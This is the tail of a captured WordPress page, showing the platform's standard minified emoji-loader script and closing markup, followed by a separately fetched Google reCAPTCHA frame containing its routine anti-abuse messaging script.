const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s8PWmibItT3Nn6RRTSbflA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937046296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>